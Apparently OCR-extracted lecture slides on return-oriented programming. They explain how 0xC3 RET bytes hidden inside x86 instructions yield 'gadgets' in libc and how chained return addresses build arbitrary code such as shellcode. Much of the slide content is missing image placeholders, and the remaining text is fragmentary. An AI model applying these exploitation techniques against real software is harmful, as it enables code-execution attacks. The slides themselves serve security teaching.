

- 
- $\times$ 86 instructions have variable lengths (1 16 bytes)  $\bullet \rightarrow x86$  allows jumping (returning) to an *arbitrary address* • Idea: scan binaries/libs and find all possible ret instructions
	- Native RETs: 0xC3
	- RET bytes within other instructions, e.g.
		- MOV %EAX, %EBX 0x89 0xC3
		- ADD \$1000, %EBX 0x81 0xC3 0x00 0x10 0x00 0x00

## Return anywhere







#### Return anywhere

#### ..  $0x72$   $0xf2$   $0x01$   $0xd1$   $0xf6$   $0xc3$   $0x02$   $0x74$   $0x08$  ..

 $jb \le -12$ add %edx, %ecx test \$0x2, %bl

shl, %esi





#### Claim:

• Any sufficiently large code base e.g. libC,  $libQT$ , ...

#### • consists of 0xC3 bytes  $==$  RET

• with sufficiently many different prefixes  $(in [Sha07]: **gadget**)$ 

" "sufficiently many": /lib/libc.so.6 on Debian Jessie

 $\sim$  ~62,000 sequences (~31,000 unique)

### **Many different RETs**

# $== a few x86$  instructions terminating in RET







- Stack contains
	- Data arguments
	- Chain of addresses returning to gadgets
- Claim: This is enough to write arbitrary programs (and thus: shell code).

#### **Return-oriented Programming**

#### NISCHE Return-oriented programming

• Return addresses jump to code gadgets performing a







#### ROP: Load constant into register











#### ROP: Load constant into register











#### ROP: Load constant into register



